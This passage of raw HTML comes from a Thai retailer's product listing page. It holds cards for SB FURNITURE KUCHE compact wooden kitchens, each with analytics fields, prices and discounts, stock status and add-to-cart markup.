</div><div class="product-plp-card " id="product-1279936" data-value="1279936" data-menu="null" ga-index="9">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1279936" value="9" />
		<input type="hidden" id="gtmName-1279936" value="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP120B-R BLACK STONE WHITE GLOSS 120 ซม."/>
		<input type="hidden" id="gtmNameEN-1279936" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP120B-R BLACK STONE WHITE GLOSS 120CM"/>
		<input type="hidden" id="gtmPrice-1279936" value="29600.0"/>
		<input type="hidden" id="gtmNetPrice-1279936" value="27232.0"/>
		<input type="hidden" id="gtmDiscount-1279936" value="2368"/>
		<input type="hidden" id="gtmPriceOriginal-1279936" value="37000.0"/>
		<input type="hidden" id="gtmCategory1-1279936" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1279936" value="Compact Kitchen"/>
		<input type="hidden" id="gtmCategory3-1279936" value="Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmCategoryAll-1279936" value="Kitchen/Compact Kitchen/Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmBrand-1279936" value="SB FURNITURE"/>
		<input type="hidden" id="gtmAvailability-1279936" value="10.0" />
		<input type="hidden" id="gtmIsNetPrice-1279936" value="true"/>
		<input type="hidden" id="gtmMchId-1279936" value="KC030207"/>
		<input type="hidden" class="gtmIndex-1279936" value="9"/>
		<input type="hidden" class="gtmNameEN-1279936" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP120B-R BLACK STONE WHITE GLOSS 120CM"/>
		<input type="hidden" class="gtmPartnerName-1279936" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1279936" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1279936">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/799/1279936/447x447/04122024_1279936$Imagec15.jpg')" title="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP120B-R BLACK STONE WHITE GLOSS 120 ซม." alt="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP120B-R BLACK STONE WHITE GLOSS 120 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/icons/SBxKONCEPT/8_10000_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			<span><img src="https://static.homepro.co.th/assets/images/plp/icon_under_plp_blue_4_th.png" alt="free Assambly"/></span>
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1279936" onclick="addToCartDelivery('NWYyYjQyNzQ1ODViMzUyOWEyYmVmNTFkNDg5YjMxZDQxMTQwZGI0MWNhYjZmNzg3Y2FlNDJhNjI5NTE4ZmYwNg==', '1279936', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SB FURNITURE</div>
			<div class="item-title">ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP120B-R BLACK ...</div>
			<div class="sku">SKU:1279936</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">27,232</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 37,000<span>-26%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1279936" onclick="pcompareBtnClick(1279936)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1279963" data-value="1279963" data-menu="null" ga-index="10">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1279963" value="10" />
		<input type="hidden" id="gtmName-1279963" value="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP120B-R GREY-TWIST STONE GLOSS 120 ซม."/>
		<input type="hidden" id="gtmNameEN-1279963" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP120B-R GREY-TWIST STONE GLOSS 120CM"/>
		<input type="hidden" id="gtmPrice-1279963" value="28000.0"/>
		<input type="hidden" id="gtmNetPrice-1279963" value="25760.0"/>
		<input type="hidden" id="gtmDiscount-1279963" value="2240"/>
		<input type="hidden" id="gtmPriceOriginal-1279963" value="35000.0"/>
		<input type="hidden" id="gtmCategory1-1279963" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1279963" value="Compact Kitchen"/>
		<input type="hidden" id="gtmCategory3-1279963" value="Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmCategoryAll-1279963" value="Kitchen/Compact Kitchen/Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmBrand-1279963" value="SB FURNITURE"/>
		<input type="hidden" id="gtmAvailability-1279963" value="10.0" />
		<input type="hidden" id="gtmIsNetPrice-1279963" value="true"/>
		<input type="hidden" id="gtmMchId-1279963" value="KC030207"/>
		<input type="hidden" class="gtmIndex-1279963" value="10"/>
		<input type="hidden" class="gtmNameEN-1279963" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP120B-R GREY-TWIST STONE GLOSS 120CM"/>
		<input type="hidden" class="gtmPartnerName-1279963" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1279963" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1279963">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/799/1279963/447x447/04122024_1279963$Imagec15.jpg')" title="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP120B-R GREY-TWIST STONE GLOSS 120 ซม." alt="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP120B-R GREY-TWIST STONE GLOSS 120 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/icons/SBxKONCEPT/8_10000_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			<span><img src="https://static.homepro.co.th/assets/images/plp/icon_under_plp_blue_4_th.png" alt="free Assambly"/></span>
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1279963" onclick="addToCartDelivery('MzEwODY0NWIxNTZkNzAzYjFiM2Y4NzFmMTc3NDAyNzk4OTZjMGU3YjE3OWQwZDlmMDNlZjExODMwZGYyODUxOA==', '1279963', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SB FURNITURE</div>
			<div class="item-title">ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP120B-R GREY-T...</div>
			<div class="sku">SKU:1279963</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">25,760</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 35,000<span>-26%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1279963" onclick="pcompareBtnClick(1279963)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1279961" data-value="1279961" data-menu="null" ga-index="11">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1279961" value="11" />
		<input type="hidden" id="gtmName-1279961" value="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP120B-R ITALIAN WALNUT BLACK GLOSS 120 ซม."/>
		<input type="hidden" id="gtmNameEN-1279961" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP120B-R ITALIAN WALNUT BLACK GLOSS 120CM"/>
		<input type="hidden" id="gtmPrice-1279961" value="28800.0"/>
		<input type="hidden" id="gtmNetPrice-1279961" value="26496.0"/>
		<input type="hidden" id="gtmDiscount-1279961" value="2304"/>
		<input type="hidden" id="gtmPriceOriginal-1279961" value="36000.0"/>
		<input type="hidden" id="gtmCategory1-1279961" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1279961" value="Compact Kitchen"/>
		<input type="hidden" id="gtmCategory3-1279961" value="Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmCategoryAll-1279961" value="Kitchen/Compact Kitchen/Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmBrand-1279961" value="SB FURNITURE"/>
		<input type="hidden" id="gtmAvailability-1279961" value="10.0" />
		<input type="hidden" id="gtmIsNetPrice-1279961" value="true"/>
		<input type="hidden" id="gtmMchId-1279961" value="KC030207"/>
		<input type="hidden" class="gtmIndex-1279961" value="11"/>
		<input type="hidden" class="gtmNameEN-1279961" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP120B-R ITALIAN WALNUT BLACK GLOSS 120CM"/>
		<input type="hidden" class="gtmPartnerName-1279961" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1279961" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1279961">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/799/1279961/447x447/04122024_1279961$Imagec15.jpg')" title="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP120B-R ITALIAN WALNUT BLACK GLOSS 120 ซม." alt="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP120B-R ITALIAN WALNUT BLACK GLOSS 120 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/icons/SBxKONCEPT/8_10000_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			<span><img src="https://static.homepro.co.th/assets/images/plp/icon_under_plp_blue_4_th.png" alt="free Assambly"/></span>
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1279961" onclick="addToCartDelivery('YzdlZWE4ZjkzMzZiM2E1NWExZmQwYTNlNzI4YTNhMmU5MDRiYTVlMDdlYjYzNmViYmZmMDUwMjkwODNkMzZkNw==', '1279961', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SB FURNITURE</div>
			<div class="item-title">ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP120B-R ITALIA...</div>
			<div class="sku">SKU:1279961</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">26,496</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 36,000<span>-26%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1279961" onclick="pcompareBtnClick(1279961)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1279956" data-value="1279956" data-menu="null" ga-index="13">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1279956" value="13" />
		<input type="hidden" id="gtmName-1279956" value="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP120B-R WHITE STONE BLACK GLOSS 120 ซม."/>
		<input type="hidden" id="gtmNameEN-1279956" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP120B-R WHITE STONE BLACK GLOSS 120CM"/>
		<input type="hidden" id="gtmPrice-1279956" value="29600.0"/>
		<input type="hidden" id="gtmNetPrice-1279956" value="27232.0"/>
		<input type="hidden" id="gtmDiscount-1279956" value="2368"/>
		<input type="hidden" id="gtmPriceOriginal-1279956" value="37000.0"/>
		<input type="hidden" id="gtmCategory1-1279956" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1279956" value="Compact Kitchen"/>
		<input type="hidden" id="gtmCategory3-1279956" value="Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmCategoryAll-1279956" value="Kitchen/Compact Kitchen/Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmBrand-1279956" value="SB FURNITURE"/>
		<input type="hidden" id="gtmAvailability-1279956" value="10.0" />
		<input type="hidden" id="gtmIsNetPrice-1279956" value="true"/>
		<input type="hidden" id="gtmMchId-1279956" value="KC030207"/>
		<input type="hidden" class="gtmIndex-1279956" value="13"/>
		<input type="hidden" class="gtmNameEN-1279956" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP120B-R WHITE STONE BLACK GLOSS 120CM"/>
		<input type="hidden" class="gtmPartnerName-1279956" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1279956" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1279956">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/799/1279956/447x447/04122024_1279956$Imagec15.jpg')" title="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP120B-R WHITE STONE BLACK GLOSS 120 ซม." alt="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP120B-R WHITE STONE BLACK GLOSS 120 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/icons/SBxKONCEPT/8_10000_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			<span><img src="https://static.homepro.co.th/assets/images/plp/icon_under_plp_blue_4_th.png" alt="free Assambly"/></span>
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1279956" onclick="addToCartDelivery('MTExMzFlZmIyNmZmYTFlNTUzMjlkYTdkNGM2NjViYzBhZWI5NjgyYjI3NzllZWQyYTRlZDY1MDIwYmMyMGFhYQ==', '1279956', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SB FURNITURE</div>
			<div class="item-title">ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP120B-R WHITE ...</div>
			<div class="sku">SKU:1279956</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">27,232</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 37,000<span>-26%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1279956" onclick="pcompareBtnClick(1279956)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
			</div>
			<div class="hp-content" data-tab="KUCHE COMP150" style="">
				<div class="grid-container-product-plp">
				<div class="product-plp-card " id="product-1279938" data-value="1279938" data-menu="null" ga-index="1">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1279938" value="1" />
		<input type="hidden" id="gtmName-1279938" value="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150F-L BLACK STONE WHITE GLOSS 150 ซม."/>
		<input type="hidden" id="gtmNameEN-1279938" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP150F-L BLACK STONE WHITE GLOSS 150CM"/>
		<input type="hidden" id="gtmPrice-1279938" value="36000.0"/>
		<input type="hidden" id="gtmNetPrice-1279938" value="32620.0"/>
		<input type="hidden" id="gtmDiscount-1279938" value="3380"/>
		<input type="hidden" id="gtmPriceOriginal-1279938" value="45000.0"/>
		<input type="hidden" id="gtmCategory1-1279938" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1279938" value="Compact Kitchen"/>
		<input type="hidden" id="gtmCategory3-1279938" value="Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmCategoryAll-1279938" value="Kitchen/Compact Kitchen/Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmBrand-1279938" value="SB FURNITURE"/>
		<input type="hidden" id="gtmAvailability-1279938" value="10.0" />
		<input type="hidden" id="gtmIsNetPrice-1279938" value="true"/>
		<input type="hidden" id="gtmMchId-1279938" value="KC030207"/>
		<input type="hidden" class="gtmIndex-1279938" value="1"/>
		<input type="hidden" class="gtmNameEN-1279938" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP150F-L BLACK STONE WHITE GLOSS 150CM"/>
		<input type="hidden" class="gtmPartnerName-1279938" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1279938" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1279938">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/799/1279938/447x447/04122024_1279938$Imagec15.jpg')" title="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150F-L BLACK STONE WHITE GLOSS 150 ซม." alt="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150F-L BLACK STONE WHITE GLOSS 150 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/icons/SBxKONCEPT/8_10000_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			<span><img src="https://static.homepro.co.th/assets/images/plp/icon_under_plp_blue_4_th.png" alt="free Assambly"/></span>
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1279938" onclick="addToCartDelivery('YzhhMGY5NjFiZjViY2I1NDk4YzA1NTFkMDIyZmZmOTNiZjkwYzE2YzAyYjI5ZTNmOWQ0OTkxMDNlYzJjMmI3Mw==', '1279938', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SB FURNITURE</div>
			<div class="item-title">ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150F-L BLACK ...</div>
			<div class="sku">SKU:1279938</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">32,620</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 45,000<span>-27%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1279938" onclick="pcompareBtnClick(1279938)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1279955" data-value="1279955" data-menu="null" ga-index="3">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1279955" value="3" />
		<input type="hidden" id="gtmName-1279955" value="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150F-L GREY-TWIST STONE GLOSS 150 ซม."/>
		<input type="hidden" id="gtmNameEN-1279955" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP150F-L GREY-TWIST STONE GLOSS 150CM"/>
		<input type="hidden" id="gtmPrice-1279955" value="32800.0"/>
		<input type="hidden" id="gtmNetPrice-1279955" value="29676.0"/>
		<input type="hidden" id="gtmDiscount-1279955" value="3124"/>
		<input type="hidden" id="gtmPriceOriginal-1279955" value="41000.0"/>
		<input type="hidden" id="gtmCategory1-1279955" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1279955" value="Compact Kitchen"/>
		<input type="hidden" id="gtmCategory3-1279955" value="Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmCategoryAll-1279955" value="Kitchen/Compact Kitchen/Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmBrand-1279955" value="SB FURNITURE"/>
		<input type="hidden" id="gtmAvailability-1279955" value="10.0" />
		<input type="hidden" id="gtmIsNetPrice-1279955" value="true"/>
		<input type="hidden" id="gtmMchId-1279955" value="KC030207"/>
		<input type="hidden" class="gtmIndex-1279955" value="3"/>
		<input type="hidden" class="gtmNameEN-1279955" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP150F-L GREY-TWIST STONE GLOSS 150CM"/>
		<input type="hidden" class="gtmPartnerName-1279955" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1279955" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1279955">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/799/1279955/447x447/04122024_1279955$Imagec15.jpg')" title="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150F-L GREY-TWIST STONE GLOSS 150 ซม." alt="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150F-L GREY-TWIST STONE GLOSS 150 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/icons/SBxKONCEPT/8_10000_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			<span><img src="https://static.homepro.co.th/assets/images/plp/icon_under_plp_blue_4_th.png" alt="free Assambly"/></span>
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1279955" onclick="addToCartDelivery('ZTA4MTY3YTBjMDA1YTcwNDVkMDc2MzhjMzdlYmM4MzNiMjg0MjYxMzVlMWI4Njc0OTE3M2U1MjhmMzJjNTJkMA==', '1279955', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SB FURNITURE</div>
			<div class="item-title">ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150F-L GREY-T...</div>
			<div class="sku">SKU:1279955</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">29,676</div>
